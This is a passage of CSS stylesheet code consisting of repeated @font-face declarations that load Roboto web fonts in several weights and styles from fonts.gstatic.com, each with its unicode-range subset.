format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) 